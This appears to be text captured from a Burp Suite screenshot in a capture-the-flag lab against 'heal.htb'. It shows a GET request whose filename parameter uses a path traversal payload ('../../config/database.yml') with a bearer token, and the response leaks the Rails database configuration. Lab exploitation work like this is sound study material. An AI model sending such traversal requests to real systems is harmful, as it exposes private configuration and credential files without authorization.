 17 ×
18 ×
+
Send
Cancel
< | ▾
> | ▾
Targ
Request
Pretty Raw Hex
\n
1 GET /download?filename=../../config/database.yml HTTP/1.1
2 Host: api.heal.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: es-MX,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://heal.htb/
8 Authorization: Bearer
eyJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjo0fQ.J0NnCAdf82F0IukEy8HTIUHK49VpBnwHhtd4hBp-Y_w
9 Origin: http://heal.htb
10 DNT: 1
11 Connection: close
12 Sec-GPC: 1
13
14
Search
0 highlights
Response
Pretty Raw Hex Render
\n
18 cache-control: no-cache
19 x-request-id: 576b8d13-209e-4185-9009-48208ca0724b
20 x-runtime: 0.004642
21 vary: Origin
22
23 # SQLite. Versions 3.8.0 and up are supported.
24 #   gem install sqlite3
25 #
26 #   Ensure the SQLite 3 gem is defined in your Gemfile
27 #   gem "sqlite3"
28 #
29 default: &default
30   adapter: sqlite3
31   pool: <%= ENV.fetch("RAILS_MAX_THREADS") { 5 } %>
32   timeout: 5000
33
34 development:
35   <<: *default
36   database: storage/development.sqlite3
37
38 # Warning: The database defined as "test" will be erased and
39 # re-generated from your development database when you run "rake".
40 # Do not set this db to the same as development or production.
41 test:
42   <<: *default
43   database: storage/test.sqlite3
44
45 production:
46   <<: *default
47   database: storage/development.sqlite3
48
Search
0 highlights